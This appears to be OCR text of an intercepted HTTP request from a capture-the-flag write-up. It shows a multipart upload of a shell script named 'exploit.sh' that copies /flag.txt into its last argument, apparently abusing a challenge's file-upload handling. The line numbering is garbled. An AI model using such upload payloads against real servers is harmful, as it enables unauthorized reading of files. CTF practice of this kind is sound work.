 Request
Pretty Raw Hex
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://joflgtxv.web.ctf.uscybergames.com/submit
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2 Connection: keep-alive
3
4 ------WebKitFormBoundarygTUz7AAmPPB4Rp98
5 Content-Disposition: form-data; name="file"; filename="exploit.sh"
6 Content-Type: application/x-shellscript
7
8 #!/bin/bash
9
0 cat /flag.txt > ${@: -1}
1
2 ------WebKitFormBoundarygTUz7AAmPPB4Rp98
3 Content-Disposition: form-data; name="emoji"
4
5 ▯▯
6 ------WebKitFormBoundarygTUz7AAmPPB4Rp98--
7